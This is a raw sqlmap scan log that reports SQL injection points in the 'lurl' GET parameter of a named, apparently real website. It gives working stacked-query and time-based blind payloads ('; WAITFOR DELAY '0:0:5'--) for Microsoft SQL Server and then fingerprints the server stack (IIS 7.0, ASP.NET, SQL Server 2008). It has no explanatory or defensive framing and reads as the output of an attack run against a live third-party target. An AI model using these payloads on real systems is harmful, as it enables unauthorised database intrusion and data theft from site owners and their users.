 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: lurl
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: lurl=http://qd.leaderhero.com/qd/tui/tbtui_v2.10.ipa'; WAITFOR DELA
Y '0:0:5'--&site=open_ipa.html&title=&type=soft&_r=1371710065758

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: lurl=http://qd.leaderhero.com/qd/tui/tbtui_v2.10.ipa' WAITFOR DELAY
 '0:0:5'--&site=open_ipa.html&title=&type=soft&_r=1371710065758
---
[16:48:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008